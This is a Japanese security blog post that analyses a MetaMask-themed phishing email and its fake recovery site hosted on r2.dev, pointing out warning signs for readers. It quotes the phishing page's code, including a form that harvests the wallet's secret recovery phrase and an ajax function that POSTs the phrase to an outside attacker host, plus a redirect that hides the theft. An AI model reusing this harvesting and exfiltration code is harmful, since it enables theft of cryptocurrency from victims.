

- 暗号通貨ウォレットを装った詐欺メールも出回っているようです。

- ウォレットの停止を装い、個人情報を盗もうとしていました。

- 偽サイトでは、シークレットリカバリーフレーズの入力を求め、外部サーバーに送信する危険な仕組みが仕込まれていました。

1. 【偽】「Your MetaMask wallet will be suspended.」

「MetaMaskウォレットが停止されます」というメールが届きました。

そもそもMetaMaskを使っていないので、もちろんこれは詐欺メールです。

件名:Your MetaMask wallet will be suspended.

差出人:MetaMask

Dear Customer,

We noticed that someone just tried to log in to your MetaMask from location you have not used before, so we want to make sure it’s really you.

Your account and your wallet have been temporarily blocked to prevent you from losing your assets.

How can I recover my account?Click and follow the instructions to recover your account and unblock it.

After completing the process, enable Two-Factor Authentication.

[Recover My Account]

© 2024 MetaMask. All rights reserved.

「MetaMask」は、イーサリアムなどを管理するための暗号通貨ウォレットとして人気がある仕組みです。

2. 偽サイトはアドレスが違う

差出人は 〜@aymeetech.com 、リンク先も 「https://pub-96a3e76e32434b3〜〜〜.r2.dev/index.html」という別のドメインでした。

ページのタイトルにはMetaMaskと表示され、公式サイト(https://metamask.io/ja/)を模倣しているように見えます。

しかし、サイトのURLが正規のMetaMaskのドメインではありません。

このようなサイトでは絶対に個人情報や秘密鍵を入力してはいけません。

2.1. r2.devのサブドメイン

偽サイトの親ドメインになっている r2.dev って何なの?

R2.devは、Cloudflareが提供するオブジェクトストレージサービスです。

多くの開発者や企業がウェブサイトやアプリを構築する(ホスティング)のに利用されています。

しかし、悪意のある人々がフィッシングサイトなどを作成するときに悪用される事例も増えています1。

Cloudflareは無料プランや低コストのプランが提供しているため、悪用しやすい面があるのです。

しかも、悪意のあるユーザーが身元を隠しやすくなる点も好都合。

Cloudflareという大手企業のドメインを使って正当性を装えるからです。

正規のサービスと悪用されているケースを区別するのが難しいため、サービスプロバイダーや利用者にとって大きな課題となっています。



3. シークレットリカバリーフレーズを盗もうとする

コード内にはシークレットリカバリーフレーズの入力を求めて、外部に送信する処理がありました。

「シークレットリカバリーフレーズ(Secret Recovery Phrase)」は、暗号通貨ウォレットにアクセスするための重要な「鍵」です。

12〜24個の無作為に選ばれた単語の列で、ウォレットの秘密鍵を生成するための種(シード)として機能します。

このフレーズがあれば、ウォレット内のすべての資産にアクセスできます。

反対に紛失すると、ウォレットとその中の資産へのアクセスが永久に失われる可能性があります。

正規のMetaMaskサイトでは絶対に要求されないものです。

3.1. 入力フォームと外部送信先

ユーザーのシークレットリカバリーフレーズを入力させるフォームがあります。

<div class="input-form">

<label for="">1. </label>

<input type="password" class="word-12">

<img src="https://bestfilltype.netlify.app/eye-close.png" alt="eye-close" class="eye">

</div>正規のMetaMaskサイトでは、このような形でフレーズの入力を求めることはありません。

ユーザーが入力したシークレットリカバリーフレーズは、収集され postData関数に渡されます。

let data = `Word 1: ${word12_1.value} \nWord 2: ${word12_2.value} \nWord 3: ${word12_3.value} ...`;

postData(data);ユーザーが入力したデータを外部のサーバーに送信しています。

const postData = (data) => {

$.ajax({

url: "https://kandhsiahfh.publicvm.com/psa.php",

type: "POST",

data: { pass: data },

});

};

これは明らかにユーザーの秘密情報を盗もうとする行為です。

4. そのほかの偽サイトの兆候

4.1. メタタグでの検索エンジンのインデックス作成の禁止

検索エンジンがこのページをインデックス化しないように指示しています。

<meta name="googlebot" content="noindex">

<meta name="googlebot-news" content="noindex">

<meta name="googlebot" content="noindex">

<meta name="googlebot-news" content="nosnippet">正当なサイトであれば、通常このような制限は行いません。

4.2. 偽のリダイレクト

処理が完了した後にユーザーを本物のMetaMaskサイトにリダイレクトしています。

if (timeleft === -1) {

window.location.replace("https://metamask.io/");

}ユーザーに詐欺に気付かれないようにするための手法です。

これらの要素は全て、このサイトが悪意のあるフィッシングサイトであることを示しています。

ユーザーの秘密情報を盗み取ることを目的としたサイトであり、非常に危険です。

(補足)

- 「r2.dev」はCloudflare R2という分散型オブジェクトストレージサービスで利用されているドメインであり、サイト構築の際にホスティングとしても利用されているものになります。 – 2023年下半期フィッシングサイト ドメイン集計 | Digital Arts Security Reports|デジタルアーツ株式会社